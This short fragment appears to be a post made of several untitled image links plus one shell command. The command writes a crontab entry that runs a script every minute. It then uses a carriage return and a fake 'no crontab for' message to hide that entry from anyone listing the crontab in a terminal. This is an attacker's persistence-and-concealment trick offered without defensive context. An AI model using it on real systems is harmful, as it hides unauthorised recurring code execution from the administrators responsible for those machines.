 printf "*/1 * * * * /home/helper/1.sh;\rno crontab for `whoami`%100c\n"